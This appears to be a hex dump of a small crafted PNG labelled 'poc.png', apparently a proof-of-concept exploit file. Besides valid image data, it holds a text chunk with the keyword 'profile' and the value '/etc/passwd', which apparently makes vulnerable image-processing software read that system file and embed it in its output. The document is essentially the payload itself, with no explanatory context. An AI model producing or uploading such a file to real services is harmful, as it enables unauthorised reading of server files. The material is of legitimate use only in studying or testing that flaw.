 poc.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00000010 00 00 00 0A 00 00 00 0A 08 02 00 00 00 02 50 58 ..............PX
00000020 EA 00 00 00 5D 49 44 41 54 78 9C BD CC A1 11 C0 ê...]IDATxœ½Ì¡.À
00000030 20 0C 46 E1 B4 03 44 91 8B 60 FF 6D 98 01 30 89  .Fá´.D‘‹`ÿm˜.0‰
00000040 01 C5 00 FC B8 0A 8E 56 F6 D9 EF EE 5D 29 25 7A .Å.ü¸.ŽVöÙïî])%z
00000050 EF FE B0 9F B8 F7 5E 4A 21 A2 5A 6B 6B 6D E7 10 ïþ°Ÿ¸÷^J!¢Zkkmç.
00000060 02 80 9C F3 9C 53 44 0E 73 55 1D 63 A8 EA 61 0E .€œóœSD.sU.c¨êa.
00000070 C0 CC 62 8C 66 06 60 67 77 67 66 11 61 66 77 7F ÀÌbŒf.`gwgf.afw.
00000080 78 01 5E 4B 2B 46 D8 23 05 37 00 00 00 13 74 45 x.^K+FØ#.7....tE
00000090 58 74 70 72 6F 66 69 6C 65 00 2F 65 74 63 2F 70 Xtprofile./etc/p
000000A0 61 73 73 77 64 46 5B D7 58 00 00 00 00 49 45 4E asswdF[×X....IEN
000000B0 44 AE 42 60 82 D®B`‚